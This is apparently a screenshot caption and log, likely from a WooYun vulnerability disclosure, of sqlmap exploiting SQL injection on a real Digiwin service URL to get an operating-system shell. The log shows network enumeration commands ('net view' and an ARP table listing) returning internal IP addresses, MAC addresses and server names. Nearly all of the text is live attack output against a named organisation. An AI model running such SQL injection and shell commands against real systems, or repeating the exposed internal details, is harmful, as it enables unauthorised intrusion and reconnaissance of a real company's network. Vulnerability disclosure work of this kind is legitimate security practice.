 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://eservice.digiwin.com.cn/WFAQn...
[20:53:38] [INFO] retrieved:   122.144.128.15        ff-ff-ff-ff-ff-ff     静态.
..
[20:53:38] [INFO] retrieved:   224.0.0.22            01-00-5e-00-00-16     静态.
..
command standard output:
---
接口: 122.144.128.7 --- 0xb
  Internet 地址         物理地址              类型
  122.144.128.1         cc-cc-81-33-89-8d     动态
  122.144.128.10        00-1a-64-67-cb-fe     动态
  122.144.128.13        00-0c-29-5b-88-95     动态
  122.144.128.15        ff-ff-ff-ff-ff-ff     静态
  224.0.0.22            01-00-5e-00-00-16     静态
---
os-shell> net view
do you want to retrieve the command standard output? [Y/n/a] Y
[20:54:07] [INFO] the SQL query used returns 8 entries
[20:54:09] [INFO] retrieved: 服务器名称            注解
[20:54:09] [INFO] retrieved:
[20:54:10] [INFO] retrieved: ------------------------------------------------...
[20:54:12] [INFO] retrieved: \\\\\\\\DCMS-0FD878D391      elearning(外训)      .
..
[20:54:12] [INFO] retrieved: \\\\\\\\DCMSWEB01                               ...
[20:54:12] [INFO] retrieved: \\\\\\\\DIGIWIN-SMB                             ...
[20:54:12] [INFO] retrieved: \\\\\\\\SH-ESERVICE          stnc-eservice      ...
[20:54:13] [INFO] retrieved: \\\\\\\\SH-SMB-SRV                              ...
command standard output:
---
服务器名称            注解
-------------------------------------------------------------------------------
\\DCMS-0FD878D391      elearning(外训)
\\DCMSWEB01
\\DIGIWIN-SMB
\\SH-ESERVICE          stnc-eservice
\\SH-SMB-SRV
---
os-shell>
www.wooyun.org